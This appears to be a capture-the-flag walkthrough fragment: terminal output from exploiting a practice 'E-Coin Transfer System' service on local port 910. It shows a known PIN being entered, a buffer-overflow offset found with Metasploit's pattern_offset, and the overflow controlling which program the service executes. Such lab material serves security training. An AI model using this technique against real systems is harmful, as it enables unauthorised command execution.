 ❯ nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5
[$] Transfering $Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5 using our e-coin transfer application.
[$] Executing e-coin transfer tool: 0Ab1Ab2Ab3Ab4Ab5
[$] Transaction in progress, you can safely disconnect...
^C
❯ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0Ab1
[*] Exact match at offset 32
❯ python -c 'print "A"*32 + "B"*5'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBB
❯ nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBB
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBB using our e-coin transfer application.
[$] Executing e-coin transfer tool: BBBBB
[$] Transaction in progress, you can safely disconnect...